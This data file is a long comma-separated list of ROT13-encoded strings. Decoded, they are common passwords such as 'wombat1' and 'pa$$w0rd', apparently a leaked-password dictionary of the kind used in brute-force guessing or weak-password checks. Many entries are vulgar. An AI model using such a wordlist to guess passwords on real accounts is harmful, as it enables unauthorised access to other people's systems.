,1d2f3p,zbbtvr,ivq2600,nyznf,jbzong1,rkgen300,ksvyrf1,terra77,frkfrk1,urlwhqr,fnzzll,zvffl123,znvlrhrz,appcy25282,guvpyhi,fvffvr,enira3,syqwesa,ohfgre22,oebapbf2,ynheno,yrgzrva4,uneelqbt,fbybirl,svfuyvcf,nfqs4321,sbeq123,fhcrewrg,abejrtra,zbivrzna,cfj333333,vagbvg,cbfgonax,qrrcjngr,byn123,trbybt323,zheculf,rfubeg,n3rvyz2f2l,xvzbgn,orybhf,fnhehf,123321dnm,v81o4h,nnn12,zbaxrl20,ohpxjvyq,olnoloao,zncyryrnsf,lspamlspam,onol69,fhzzre03,gjvfgn,246890,246824,ygpauwgu,m1m2m3,zbavxn1,fnq123,hgb29321,ongubel,ivyyna,shaxrl,cbcgnegf,fcnz967888,705499su,fronfg,cbea1234,rnea381,1cbefpur,junggurs,123456789l,cbyb12,oevyyb,fbervyyl,jngref1,rhqben,nyybpuxn,vf_n_obg,jvagre00,onffcynl,531879svm,barzber,ownear,erq911,xbg123,neghe1,dnmkqe,p0eirggr,qvnzbaq7,zngrzngvpn,xyrfxb,ornire12,2ragre,frnfuryy,cnanz,punpuvat,rqjneq2,oebjav,krabtrne,pbeasrq,navenz,puvppb22,qnejva1,napryyn2,fbcuvr2,ivxn1998,naaryv,funja41,onovr,erfbyhgr,cnaqben2,jvyyvnz8,gjbbar,pbbef1,wrfhfvf1,gru012,purreyrn,erasvryq,grffn1,naan1986,znqarff1,oxzysu,19719870,yvrouree,px6mac42,tnel123,123654m,nyffpna,rlrqbp,zngevk7,zrgnytrn,puvavgb,4vgre,snypba11,7wbxk7o9qh,ovtsrrg,gnffnqne,ergahu,zhfpyr1,xyvzbin,qnevba,ongvfghgn,ovtfhe,1ureovre,abbavr,tuweruwu,xnevzbin,snhfghf,fabjjuvgr,1znantre,qnfobbg,zvpunry12,nanyshpx,vaorq,qjqehzf,wnlfbapw,znenaryy,ofurrc75,164379,ebybqrk,166666,eeeeeee1,nyznm666,167943,ehffry1,artevgb,nyvnam,tbbqchffl,irebavx,1j2d3e4r,rserzbi,rzo377,fqcnff,jvyyvnz6,nynasnul,anfgln1995,cnagure5,nhgbznt,123djr12,isis2011,svfur,1crnahg,fcrrqvr,dnmjfk1234,cnff999,171204w,xrgnzvar,furran1,raretvmre,hfrguvf1,123nop123,ohfgre21,gurpunzc,syiousx,senax69,punar,ubcrshy1,pynloveq,cnaqre,nahfun,ovtznkkk,snxgbe,ubhfrorq,qvzvqeby,ovtonyy,funfuv,qreol1,serql,qreivfu,obbglpnyy,80988218126,xvyyreo,purrfr2,cnevff,zlznvy,qryy123,pngoreg,puevfgn1,purilgeh,twtwqs,00998877,bireqevi,enggra,tbys01,allnaxf,qvanzvgr,oybrzoby,tvfzb,zntahf1,znepu2,gjvaxyrf,elna22,qhpxrl,118n105o,xvgpng,oevryyr,cbhffva,ynamnebg,lbhatbar,ffirtrgn,ureb63,onggyr1,xvyre,sxgepslyu1,arjren,ivxn1996,qlabzvgr,bbbccc,orre4zr,sbbqvr,ywuwhs,fbafuvar,tbqrff,qbht1,pbafgnap,guvaxovt,fgrir2,qnzalbh,nhgbtbq,jjj333,xlyr1,enatre7,ebyyre1,uneel2,qhfgva1,ubcnybat,gxnpuhx,o00ovrf,ovyy2,qrrc111,fghssvg,sver69,erqsvfu1,naqerv123,tencuvk,1svfuvat,xvzob1,zyrfc31,vshsxols,thexna,44556,rzvyl123,ohfzna,naq123,8546404,cnynqvar,1jbeyq,ohytnxbi,4294967296,oonyy23,1jjjjj,zlpngf,rynva,qrygn6,36363,rzvylo,pbybe1,6060842,pqgaxsles,urqbavfz,tstsesuxw,5551298,fphonq,tbfgngr,fvyylzr,uqovxre,orneqbja,svfuref,frxgbe,00000007,arjonol,encvq1,oenirf95,tngbe2,avttr,nagubal3,fnzzzl,bbh812,urssre,cuvfuva,ebknaar1,lbhenff,ubearg1,nyongbe,2521659,haqrejng,gnahfun,qvnanf,3s3scug7bc,qentba20,ovyobont,purebxr,enqvngvb,qjnes1,znwvx,33fg33,qbpuxn,tnevonyq,ebovau,funz69,grzc01,jnxrobne,ivbyrg1,1j2j3j,ertvfge,gbavgr,znenaryyb,1593570,cnebynzrn,tnyngnfnen,ybenagubf,1472583,nfzbqrna,1362840,fplyyn,qbarvg,wbxree,cbexlcvt,xhatra,zrepngbe,xbbyunnf,pbzr2zr,qroovr69,pnyorne,yvirecbbysp,lnaxrrf4,12344321n,xraalo,znqzn,85200258,qhfgva23,gubznf13,gbbyvat,zvxnfn,zvfgvp,pesaols,112233445,fbsvn1,urvam57,pbygf1,cevpr1,fabjrl,wbnxvz,znex11,963147,pauspaz,xmvagv,1ooooooo,ehooreqh,qbagungr,ehcreg1,fnfun1992,ertvf1,aohuojs,snaobl,fhaqvny,fbbare1,jnlbhg,iwawuwxs,qrfxceb,nexnatry,jvyyvr12,zvxrlo,prygvp1888,yhvf1,ohqql01,qhnar1,tenaqzn1,nbypbz,jrrzna,172839456,onffurnq,ubeaonyy,zntah,cntrqbja,zbyyl2,131517,esigtolua,nfgbazne,zvfgrel,znqnyvan,pnfu1,1unccl,furaybat,zngevk01,anmnebin,369874125,800500,jrothl,efr2540,nfuyrl2,oevnax,789551,786110,puhayv,w0anguna,terfuavx,pbhegar,fhpxzlpb,zwbyyave,789632147,nfqst1234,754321,bqrynl,enazn12,mrorqrr,negrz777,ozj318vf,ohgg1,enzoyre1,lnaxrrf9,nynonz,5j76eadc,ebfvrf,znsvbfb,fghqvb1,onolehgu,genamvg,zntvpny123,tsuwxz135,12345$,fbobyrin,709394,hovdhr,qevmmg1,ryzref,grnzfgre,cbxrzbaf,1472583690,1597532486,fubpxref,zrepxk,zrynavr2,ggbpf,pynevffr,rnegu1,qraalf,fyboore,syntzna,snesnyyn,gebvxn,4sn82ulk,unxna,k4jj5dqe,phzfhpx,yrngure1,sbehz1,whyl20,oneory,mbqvnx,fnzhry12,sbeq01,ehfusna,ohtfl1,vairfg1,ghznqer,fperjzr,n666666,zbarl5,urael8,gvqqyrf,fnvynjnl,fgneohef,100lrnef,xvyyre01,pbznaqb,uvebzv,enargxn,gubeqbt,oynpxubyr,cnyzrven,ireobgra,fbyvqfan,d1j1r1,uhzzr,xrivap,toeskr,trinhqna,unaanu11,crgre2,inatne,funexl7,gnyxgbzr,wrffr123,puhpuv,cnzzl,!dnmkfj2,fvrfgn,gjragl1,jrgjvyyl,477041,angheny1,fha123,qnavry3,vagrefgn,fuvgurnq1,uryylrn,obarguhtf,fbyvgnve,ohooyrf2,sngure1,avpx01,444000,nqvqnf12,qevcvx,pnzreba2,442200,n7am8546,erfchoyvxn,sxbwa6to,428054,fabccl,ehyrm1,unfyb,enpunry1,checyr01,myqrw102,no12pq34,plghruwkes,znquh,nfgebzna,cergrra,unaqfbss,zeoybaqr,ovttvb,grfgva,isquvs,gjbyirf,hapyrfnz,nfznen,xclqfxpj,yt2jztie,tebyfpu,ovneevgm,srngure1,jvyyvnzz,f62v93,obar1,crafxr,337733,336633,gnhehf1,334433,ovyyrg,qvnzbaqq,333000,ahxrz,svfuubbx,tbqbtf,guruha,yran1982,oyhr00,fzryyl1,hao4t9gl,65cwi22,nccyrtng,zvxruhag,tvnapneyb,xevyyva,sryvk123,qrprzore1,fbncl,46qbevf,avpbyr23,ovtfrkl1,whfgva10,cvath,onzobh,snypba12,qtgugy,1fhesre,djregl01,rfgeryyvg,asdpwl,rnfltb,xbavpn,dnmdjr,1234567890z,fgvatref,abaeri,3r4e5g,punzcvb,oooooo99,196400,nyyra123,frccry,fvzon2,ebpxzr,mroen3,grxxra3,raqtnzr,fnaql2,197300,svggr,zbaxrl00,ryqevgpu,yvggyrbar,eslstxm,1zrzore,66puril,bbuenu,pbeznp,uczeoz41,197600,tenlsbk,ryivf69,pryroevg,znkjryy7,ebqqref,xevfg,1pnzneb,oebxra1,xraqnyy1,fvyxphg,xngraxn,natevpx,znehav,17071994n,gxgls,xehrzry,fahssyrf,veb4xn,onol12,nyrkvf01,zneelzr,iynq1994,sbejneq1,phyreb,onqnobbz,znyiva,uneqgbba,ungrybir,zbyyrl,xabcb4xn,qhpurff1,zrafhpx,pon321,xvpxohgg,mnfgnin,jnlare,shpxlbh6,rqqvr123,pwxlfve,wbua33,qentbasv,pbql1,wnoryy,pwuwes,onqfrrq,fjrqra1,znevuhnan,oebjaybi,ryynaq,avxr1234,xjvrggvr,wbaalobl,gbtrcv,ovyylx,eboreg123,oo334,syberapv,fftbxh,198910,oevfgby1,obo007,nyyvfgre,lwqhwuwy,tnhybvfr,198920,oryynobb,9yvirf,nthvynf,jygst4gn,sbklebkl,ebpxrg69,svsgl50,ononyh,znfgre21,znyvabvf,xnyhtn,tbtbfbk,bofrffvb,lrnuevtu,cnaguref1,pncfgna,yvmn2000,yrvtu1,cnvagonyy1,oyhrfxvr,poe600s3,ontqnq,wbfr98,znaqerxv,funex01,jbaqreob,zhyrqrre,kfiaq4o2,unatgra,200001,teraqra,nanryy,ncn195,zbqry1,245yhscd,mvc100,tuwptgea,jreg1234,zvfgl2,puneeb,whnawbfr,sxopes,sebfgovg,onqzvagb,ohqqll,1qbpgbe,inaln,nepuvony,cneivm,fchaxl1,sbbgobl,qz6gmftc,yrtbyn,fnznquv,cbbcrr,lgqkm2pn,unyybjobl,qcbfgba,tnhgvr,gurjbez,thvyurezr,qbcrurnq,vyhigvgf,oboobo1,enatre6,jbeyqjne,ybjxrl,purjonpn,bbbbbb99,qhpggncr,qrqnyhf,pryhyne,8v9b0c,obevfraxb,gnlybe01,111111m,neyvatgb,c3aaljvm,eqtcy3qf,obboyrff,xpzsjrft,oynpxfno,zbgure2,znexhf1,yrnpuvz,frperg2,f123456789,1qreshy,rfcreb,ehffryy2,gnmmre,znelxngr,sernxzr,zbyylo,yvaqebf8,wnzrf00,tbsnfgre,fgbxebgxn,xvyobfvx,ndhnznaa,cnjry1,furqrivy,zbhfvr,fybg2009,bpgbore6,146969,zz259hc,oerjperj,pubhpub,hyvnan,frksvraq,sxgves,cnagff,iynqvzv,fgnem,furrcf,12341234d,ovtha,gvttref,pewuwpaz,yvogrpu,chqtr1,ubzr12,mvepba,xynhf1,wreel2,cvax1,yvathf,zbaxrl66,qhznff,cbybcbyb09,srhrejru,ewlngas,purffl,orrsre,funzra,cbbuorne1,4wwpub,oraarivf,sngtveyf,hwaoes,pqrkfjmnd,9abvmr9,evpu123,abzbarl,enprpne1,unpxr,pynunl,nphnevb,trgfhz,ubaqnpei,jvyyvnz0,purlraa,grpuqrpx,ngywuwqs,jgpnpd,fhtre,snyyranatry,onzzre,genadhvy,pneyn123,erynlre,yrfcnhy1,cbeginyr,vqbagab,olpaoara,gebbcre2,traanqvl,cbzcba,ovyyobo,nznmbaxn,nxvgnf,puvangbj,ngxoep,ohfgref,svgarff1,pngrlr,frysbx2013,1zhecul,shyyubhf,zhpxre,onwfxbei,arpgneva,yvggyrovgpu,ybir24,srlrabbe,ovtny37,ynzob1,chfflovgpu,vprphor1,ovtrq,xlbpren,yglopwqs,obbqyr,gurxvat1,tbgevpr,fhafrg1,noz1224,sebzzr,frkfryyf,vaurng,xraln1,fjvatre1,ncuebqvg,xhegpbonva,euvaq101,cbvqbt,cbvhyxwu,xhmzvan,ornagbja,gbal88,fghggtne,qehzre,wbndhv,zrffratr,zbgbezna,nzore2,avprtvey,enpury69,naqervn,snvgu123,fghqzhssva,wnvqra,erq111,igxzloe,tnzrpbpxf,thzcre,obffubtt,4zr2xabj,gbxlb1,xyrnare,ebnqubt,shpxzrab,cubravk3,frrzr,ohggahgg,obare69,naqerlxn,zlurneg,xngreva,ehtohea,wighrcvc,qp3hoa,puvyr1,nfuyrl69,unccl99,fjvffnve,onyyf2,slyuggqs,wvzobb,55555q,zvpxrl11,ibebava,z7ufdfgz,fghsss,zrergr,jrvuanpugr,qbjwbarf,onybb1,serrbarf,ornef34,nhohea1,orirey,gvzoreynaq,1ryivf,thvaarff1,obzonqvy,syngeba1,ybttvat7,gryrsbba,zrey1a,znfun1,naqerv1,pbjnohat,lbhfhpx1,1zngevk,crbcy,nfq123djr,fjrrgg,zveebe1,gbeeragr,wbxre12,qvnzbaq6,wnpxnebb,00000n,zvyyreyvgr,vebaubefr,2gjvaf,fgelxr,tttt1,mmmkkkppp,ebbfriry,8363rqql,natry21,qrcrpur1,q0pg0e,oyhr14,nerlbh,irybpr,teraqny,serqrevxforet,popagis,po207fy,fnfun2000,jnf.urer,sevgmm,ebfrqnyr,fcvabmn,pbxrvfvg,tnaqnys3,fxvqznex,nfuyrl01,12345w,1234567890dnm,frkkkkkk,orntyrf,yraaneg,12345789,cnff10,cbyvgvp,znk007,tpurpxbh,12345611,gvssl,yvtugzna,zhfuva,irybfvcrq,oehprjnlar,tnhguvr,ryran123,terrartt,u2bfxv,pybpxre,avgrzner,123321f,zrtvqqb,pnffvql1,qnivq13,obljbaqr,sybev,crttl12,ctfmg6zq,onggrevr,erqynaqf,fpbbgre6,opxurer,gehrab,onvyrl11,znkjryy2,onaqnan,gvzbgu1,fgnegabj,qhpngv74,gvrea,znkvar1,oynpxzrgny,fhmld,onyyn007,cungsnez,xvefgra1,gvgzbhfr,oraubtna,phyvgb,sbeova,purff1,jneera1,cnazna,zvpxrl7,24ybire,qnfpun,fcrrq2,erqyvba,naqerj10,wbuajnla,avxr23,punpun1,oraqbt,ohyylobl,tbyqgerr,fcbbxvr,gvttre99,1pbbxvr,cbhgvar,plpybar1,jbbqcbal,pnznyrha,oyhrfxl1,qsnqna,rntyrf20,ybiretvey,crrcfubj,zvar1,qvzn1989,ewqsxzkre,11111nnnnn,znpuvan,nhthfg17,1uuuuu,0773417x,1zbafgre,sernxfub,wnmmzva,qnivqj,xhehcg,puhzyl,uhttvrf,fnfuraxn,ppppppp1,oevqtr1,tvttnyb,pvapvaan,cvfgby1,uryyb22,qnivq77,yvtugsbb,yhpxl6,wvzzl12,261397,yvfn12,gnonyhtn,zlfvgr,oryb4xn,terraa,rntyr99,chaxenjx,fnyinqb,fyvpx123,jvpufra,xavtug99,qhzzlf,srsbyvpb,pbageren,xnyyr1,naan1984,qryenl,eboreg99,tneran,cergraqr,enprsna,nybaf,freranqn,yhqzvyyn,paugxwe,y0fjs9tk,unaxfgre,qsxglaoles,furrc1,wbua23,pi141no,xnylnav,944gheob,pelfgny2,oynpxsyl,mewqxgqs,rhf1fhr1,znevb5,evirecyngr,uneqqevi,zryvffn3,ryyvbgg1,frklovgp,pauslloe,wvzqnivf,obyyvk,orgn1,nzoreyrr,fxljnyx1,angnyn,1oybbq,oenggnk,fuvggl1,to15xi99,ebawba,ebguznaf,gurqbp,wbrl21,ubgobv,sverqnjt,ovzob38,wvoore,nsgrezng,abzne,01478963,cuvfuvat,qbzbqb,naan13,zngrevn,znegun1,ohqzna1,thaoynqr,rkpyhfvi,fnfun1997,nanfgnf,erorppn2,snpxlbh,xnyyvfgv,shpxzlnff,abefrzna,vcfjvpu1,151500,1rqjneq,vagryvafvqr,qnepl1,opevpu,lwqwpaos,snvygr,ohmmmm,pernz1,gngvnan1,7ryrira,terra8,153351,1n2f3q4s5t6u,154263,zvynab1,onzov1,oehvaf77,ehtol2,wnzny1,obyvgn,fhaqnlchapu,ohoon12,ernyznqe,islkgpagu,vjbwvzn,abgybo,oynpx666,inyxvevn,arkhf1,zvyyregv,oveguqnl100,fjvff1,nccbyyb,trsrfg,terrarlrf,pryroeng,gvtree,fynin123,vmhzehq,ohoonoho,yrtbzna,wbrfzvgu,xngln123,fjrrgqernz,wbua44,jjjjjjj1,bbbbbb1,fbpny,ybirfcbe,f5e8rq67f,258147,urvqvf,pbjobl22,jnpubivn,zvpunryo,djr1234567,v12345,255225,tbyqvr1,nysn155,45pbyg,fnsrh851,nagbabin,ybatgbat,1fcnexl,tsimaz,ohfra,uwyowl,jungrin,ebpxl4,pbxrzna,wbfuhn3,xrxfxrx1,fvebppb,wntzna,123456djreg,cuvahcv,gubznf10,ybyyre,fnxhe,ivxn2011,shyyerq,znevfxn,nmhpne,apfgngr,tyraa74,unyvzn,nyrfuxn,vybirzlyvsr,ireynng,onttvr,fpbhovqbh6,cungobl,woehgba,fpbbc1,onearl11,oyvaqzna,qrs456,znkvzhf2,znfgre55,arfgrn,11223355,qvrtb123,frkcvfgbyf,favssl,cuvyvc1,s12345,cevfbaoernx,abxvn2700,nwawhusn,lnaxrrf3,pbysnk,nx470000,zgazna,oqslrves,sbgonyy,vpuova,geroyn,vyhfun,evboenib,ornare1,gubenqva,cbyxnhqv,xhebfnjn,ubaqn123,ynqloh,inyrevx,cbygnin,fnivbyn,shpxlbhthlf,754740t0,nanyybir,zvpebyno1,whevf01,app1864,tnesvyq,funavn1,dntfhq,znxneraxb,pvaql69,yrorqri,naqerj11,wbuaalob,tebbil1,obbfgre1,fnaqref1,gbzzlo,wbuafba4,xq189aypvu,ubaqnzna,iynfbin,puvpx1,fbxnqn,frivfthe,orne2327,punpub,frkznavn,ebzn1993,uwpaopxsq,inyyrl1,ubjqvr,ghccrapr,wvznaqnaar,fgevxr3,l4xhm4,ausasas,gfhonfn,19955991,fpnool,dhvaphak,qvzn1998,hhhhhh1,ybtvpn,fxvaare1,cvathvab,yvfn1234,kcerffzhfvp,trgshpxrq,dddd1,oooo1,znghyvab,hylnan,hcfzna,wbuafzvgu,123579,pb2000,fcnaare1,gbqvrsbe,znatbrf,vfnory1,123852,arten,fabjqba,avxxv123,oebak1,obbbz,enz2500,puhpx123,sverobl,perrx1,ongzna13,cevaprffr,nm12345,znxfng,1xavtug,28vasrea,241455,e7112f,zhfryzna,zrgf1986,xnglqvq,iynq777,cynlzr,xzsqz1,nfffrk,1cevapr,vbc890,ovtoebgu,zbyylzbb,jnvgeba,yvmbggrf,125412,whttyre,dhvagn,0fvfgre0,mnaneqv,angn123,urpxslkoe,22d04j90r,ratvar2,avxvgn95,mnzven,unzzre22,yhgfpure,pnebyvan1,mm6319,fnazna,ishsysl,ohfgre99,ebffpb,xbheavxb,nttnejny,gnggbb1,wnavpr1,svatre1,125521,19911992,fuqjyaqf,ehqraxb,isiststs123,tnyngrn,zbaxrloh,whunav,cerzvhzpnfu,pynffnpg,qrivyznl,uryczr2,xahqqry,uneqcnpx,enzvy,creevg,onfvy1,mbzovr13,fgbpxpne,gbf8217,ubarlcvr,abjnlzna,nycunqbt,zryba1,gnyhyn,125689,gvevoba12,gbeavxr,unevoby,gryrsbar,gvtre22,fhpxn,yslgkes,puvpxra123,zhttvaf,n23456,o1234567,ylgqloe,bggre1,cvccn,infvyvfx,pbbxvat1,urygre,78978,orfgobl,ivcre7,nuzrq1,juvgrjby,zbzzlf,nccyr5,funmnz1,puryfrn7,xhzvxb,znfgrezn,enyylr,ohfuznfg,wxm123,ragene,naqerj6,anguna01,nynevp,gninfm,urvzqnyy,tenil1,wvzzl99,pguyjg,cbjree,tgugeugpawe,pnarfsna,fnfun11,loeoas_25,nhthfg9,oehpvr,negvpubx,neavr1,fhcreqhqr,gneryxn,zvpxrl22,qbbcre,yharef,ubyrfubg,tbbq123,trgglfoh,ovpub,unzzre99,qvivar5,1mkpioa,fgebamb,d22222,qvfar,ozj750vy,tbqurnq,unyybqh,nrevgu,anfgvx,qvssrera,prfgzbv,nzore69,5fgevat,cbeabfgn,qvegltvey,tvatre123,sbezry1,fpbgg12,ubaqn200,ubgfchef,wbuangun,svefgbar123,yrkznex1,zfpbasvt,xneyznfp,y123456,123djrnfqmk,onyqzna,fhatbq,shexn,ergfho,9811020,elqre1,gptylhrq,nfgeba,yoispoe,zvaqqbp,qveg49,onfronyy12,gorne,fvzcy,fpuhrl,negvzhf,ovxzna,cyng1ahz,dhnagrk,tbglbh,unvyrl1,whfgva01,ryynqn,8481068,000002,znavzny,qguwlokes,ohpx123,qvpx123,6969696,abfcnz,fgebat1,xbqrbeq,onzn12,123321j,fhcrezna123,tynqvbyhf,avagraq,5792076,qernztvey,fcnaxzr1,tnhgnz,nevnaan1,gvggv,grgnf,pbby1234,oryynqbt,vzcbegna,4206969,87r5apyvmel,grhsryb7,qbyyre,lsy.ves,dhnerfzn,3440172,zryvf,oenqyr,aaznfgre,snfg1,virefb,oynetu,yhpnf12,puevft,vnzfnz,123321nm,gbzwreel,xnjvxn,2597174,fgnaqerj,ovyylt,zhfxna,tvmzbqb2,em93dczd,870621345,fnguln,dzrmekt4,wnahnev,znegur,zbbz4261,phz2zr,uxtre286,ybh1988,fhpxvg1,pebnxre,xynhqvn1,753951456,nvqna1,sfhabyrf,ebznaraxb,noolqbt,vfgurorf,nxfunl,pbetv,shpx666,jnyxzna555,enatre98,fpbecvna,uneqjnervq,oyhrqentba,snfgzna,2305822d,vqqdqvqqdq,1597532,tbcbxrf,misespo,j1234567,fchgavx1,ge1993,cn$$j0eq,2v5sqehi,uniibp,1357913,1313131,oaz123,pbjq00q,syrkfpna,gurfvzf2,obbtvrzn,ovtfrkkl,cbjrefge,atp4565,wbfuzna,onolobl1,123wyo,shashash,djr456,ubabe1,chggnan,oboolw,qnavry21,chffl12,fuzhpx,1232580,123578951,znkgurqb,uvgurer1,obaq0007,truraan,abznzrf,oyhrbar,e1234567,ojnan,tngvaub,1011111,gbeeragf,pvagn,123451234,gvtre25,zbarl69,rqvorl,cbvagzna,zzpz19,jnyrf1,pnsserlf,cunrqen,oybbqyhf,321erg32,ehshff,gneovg,wbnaan1,102030405,fgvpxobl,ybgesbge34,wnzfuvq,zpyneras1,ngnzna,99sbeq,lneenx,ybtna2,vebayhat,chfuvfgvx,qentbba1,hapyrobo,gvtrerlr,cvabxvb,glyrew,zreznvq1,fgrivr1,wnlyra,888777,enznan,ebzna777,oenaqba7,17711771f,guvntb,yhvtv1,rqtne1,oehprl,ivqrbtnz,pynffv,oveqre,snenzve,gjvqqyr,phonyvoer,tevmml,shpxl,wwijq4,nhthfg15,vqvanuhv,enavgn,avxvgn1998,123342,j1j2j3,78621323,4pnapry,789963,(ahyy,inffntb,wnlqbt472,123452,gvzg42,pnanqn99,123589,erorabx,uglsas,785001,bfvcbi,znxf123,arirejvagre,ybir2010,777222,67390436,ryrnabe1,olxrzb,ndhrzvav,sebtt,ebobgb,gubeal,fuvczngr,ybtpnova,66005918,abxvna,tbambf,ybhvfvna,1nopqrst,gevnguyb,vybirzne,pbhtre,yrgzrvab,fhcren,ehaif,svobanppv,zhggyl,58565254,5gutodv,isarufi,ryrpge,wbfr12,negrzvf1,arjybir,guq1fue,unjxrl,tevtbelna,fnvfun,gbfpn,erqqre,yvsrfhk,grzcyr1,ohaalzna,gurxvqf,fnoorgu,gnemna1,182838,158hrsnf,qryy50,1fhcre,666222,47qf8k,wnpxunzz,zvarbayl,esasuols,048eb,665259,xevfgvan1,obzoreb,52545856,frpher1,ovtybfre,crgrex,nyrk2,51525354,nanepul1,fhcrek,grrafyhg,zbarl23,fvtzncv,fnasenapvfpb,npzr34,cevingr5,rpyvcf,djreggerjd,nkryyr,xbxnva,uneqthl,crgre69,wrfhfpue,qlnaan,qhqr69,fnenu69,gblbgn91,nzoree,45645645,ohtzrabg,ovtgrq,44556677,556644,jje8k9ch,nycunbzr,uneyrl13,xbyvn123,jrwecsch,eriryngv,anveqn,fbqbss,pvglobl,cvaxchffl,qxnyvf,zvnzv305,jbj12345,gevcyrg,gnaaraonh,nfqsnfqs1,qnexubef,527952,ergverq1,fbksna,aslm123,37583867,tbqqrf,515069,tkyzkorjlz,1jneevbe,36925814,qzo2011,gbcgra,xnecbin,89876065093enk,anghenyf,tngrjnl9,prcfrbha,gheobg,493949,pbpx22,vgnyvn1,fnfnsenf,tbcavx,fgnyxr,1dnmkqe5,jz2006,npr1062,nyvrin,oyhr28,nenpry,fnaqvn,zbgbthmm,greev1,rzznwnar,pbarw,erpbon,nyrk1995,wrexlobl,pbjobl12,neraebar,cerpvfvb,31415927,fpfn316,cnamre1,fghqyl1,cbjreubh,orafnz,znfubhgd,ovyyrr,rrlber1,erncr,gurorngy,ehy3m,zbagrfn,qbbqyr1,pimrsu1tx,424365,n159753,mvzzrezn,thzqebc,nfunzna,tevzernc,vpnaqbvg,obebqvan,oenapn,qvzn2009,xrljrfg1,inqref,ohoyhx,qvnibyb,nffff,tbyrgn,rngnff,ancfgre1,382436,369741,5411cvzb,yrapuvx,cvxnpu,tvytnzrfu,xnyvzren,fvatre1,tbeqba2,ewlpaoarjom,znhyjhes,wbxre13,2zhpu4h,obaq00,nyvpr123,ebobgrp,shpxtvey,mtwlom,erqubefr,znetnerg1,oenql1,chzcxva2,puvaxl,sbhecynl,1obbtre,ebvfva,1oenaqba,fnaqna,oynpxurneg,purrm,oynpxsva,pagtslwqs,zlzbarl1,09080706,tbbqobff,froevat1,ebfr1,xrafvatg,ovtobare,znephf12,lz3pnhgw,fgehccv,gurfgbar,ybirohtf,fgngre,fvyire99,sberfg99,dnmjfk12345,infvyr,ybatobne,zxbawv,uhyvtna,euspoqsm,nveznvy,cbea11,1bbbbb,fbsha,fanxr2,zfbhgujn,qbhtyn,1vprzna,funuehxu,funeban,qentba666,senapr98,196800,196820,cf253535,mwfrf9ricn,favcre01,qrfvta1,xbasrgn,wnpx99,qehz66,tbbq4lbh,fgngvba2,oehprj,ertrqvg,fpubby12,zigae765,cho113,snagnf,gvoheba1,xvat99,tuwpawtocygj,purpxvgb,308jva,1ynqloht,pbearyvh,firgnfirgn,197430,vpvpyr,vznpprff,bh81269,wwwqfy,oenaqba6,ovzob1,fzbxrr,cvppbyb1,3611wpzt,puvyqera2,pbbxvr2,pbabe1,qnegu1,znetren,nbv856,cnhyyl,bh812345,fxynir,rxyuvtpm,30624700,nznmvat1,jnubbb,frnh55,1orre,nccyrf2,puhyb,qbycuva9,urngure6,198206,198207,uretbbq,zvenpyr1,awulsyw,4erny,zvyxn,fvyiresv,snosvir,fcevat12,rezvar,znzzl,whzcwrg,nqvyorx,gbfpnan,pnhfgvp,ubgybir,fnzzl69,ybyvgn1,olbhat,juvczr,onearl01,zvfglf,gerr1,ohfgre3,xnlyva,tspptwua,132333,nvfuvgreh,cnatnrn,sngurnq1,fzhecu,198701,elfyna,tnfgb,krkrlyus,navfvzbi,purilff,fnfxngbb,oenaql12,gjrnxre,vevfu123,zhfvp2,qraal1,cnycngva,bhgynj1,ybirfhpx,jbzna1,zecvoo,qvnqben,usasard,cbhyrggr,uneybpx,zpynera1,pbbcre12,arjcnff3,obool12,estrpaspres,nyfxqwsu,zvav14,qhxref,enssnry,199103,pyrb123,1234567djreglh,zbfforet,fpbbcl,qpghys,fgneyvar,uwiwkes,zvfsvgf1,enatref2,ovyobf,oynpxurn,cnccanfr,ngjbex,checyr2,qnljnyxre,fhzzbare,1wwwwwww,fjnafbat,puevf10,ynyhan,12345ddd,puneyl1,yvbafqra,zbarl99,fvyire33,ubturnq,oqnqql,199430,fnvft002,abfnvagf,gvecvgm,1tttttt,wnfba13,xvatff,rearfg1,0pqu0i99hr,cxhamvc,nebjnan,fcvev,qrfxwrg1,nezvar,ynaprf,zntvp2,gurgnkv,14159265,pnpvdhr,14142135,benatr10,evpuneq0,onpxqens,255bbb,uhzghz,xbufnzhv,p43qnr874q,jerfgyvat1,pouglz,fberagb,zrtun,crcfvzna,djrdjr12,oyvff7,znevb64,xbebyri,onyyf123,fpuynatr,tbeqvg,bcgvdhrfg,sngqvpx,svfu99,evpul,abggbqnl,qvnaar1,nezlbs1,1234djrenfqsmkpi,oobaqf,nrxnen,yvqvln,onqqbt1,lryybj5,shaxvr,elna01,terragerr,tpurpxbhg,znefuny1,yvyvchg,000000m,esuoles,tgbtgb43,ehzcbyr,gnenqb,znepryvg,ndjmfkrqp,xrafuva1,fnfflqbt,flfgrz12,oryyl1,mvyyn,xvffsna,gbbyf1,qrfrzore,qbafqnq,avpx11,fpbecvb6,cbbcbb1,gbgb99,fgrcu123,qbtshpx,ebpxrg21,guk113,qhqr12,fnarx,fbzzne,fznpxl,cvzcfgn,yrgzrtb,x1200ef,ylgtuwtgauwqpe,novtnyr,ohqqbt,qryrf,onfronyy9,ebbshf,pneyfonq,unzmnu,urervnz,travny,fpubbytveyvr,lsm450,oernqf,cvrfrx,jnfurne,puvznl,ncbpnylc,avpbyr18,tsts1234,tbohyyf,qariavx,jbaqrejnyy,orre1234,1zbbfr,orre69,znelnaa1,nqcnff,zvxr34,oveqpntr,ubgghan,tvtnag,cradhva,cenirra,qbaan123,123yby123,gurfnzr,sertng,nqvqnf11,fryenup,cnaqbenf,grfg3,punfzb,111222333000,crpbf,qnavry11,vatrefby,funan1,znzn12345,prffan15,zlureb,1fvzcfba,anmneraxb,pbtavg,frnggyr2,vevan1,nmscp310,eslpguqs,uneql1,wnmzla,fy1200,ubgynagn,wnfba22,xhzne123,fhwngun,sfq9fuglh,uvtuwhzc,punatre,ragregnv,xbyqvat,zeovt,fnlhev,rntyr21,djregmh,wbetr1,0101qq,ovtqbat,bh812n,fvangen1,ugpawusl,byrt123,ivqrbzna,colsoys,gi612fr,ovtoveq1,xranvqbt,thavgr,fvyirezn,neqzber,123123dd,ubgobg,pnfpnqn,poe600s4,unenxvev,puvpb123,obfpbf,nneba12,tynftbj1,xza5up,ynasrne,1yvtug,yvirbnx,svmvxn,loewxsgqls,fhesfvqr,vagrezvyna,zhygvcnf,erqpneq,72puril,onyngn,pbbyvb1,fpuebrqr,xnang,grfgrere,pnzvba,xvreen,urwzrqqvt,nagbavb2,gbeanqbf,vfvqbe,cvaxrl,a8fxsfjn,tvaal1,ubhaqbt,1ovyy,puevf25,unfghe,1znevar,terngqna,serapu1,ungzna,123ddd,m1m2m3m4,xvpxre1,xngvrqbt,hfbcra,fzvgu22,zezntbb,1234512v,nffn123,7frira7,zbafgre7,whar12,ocigls,149521,thragre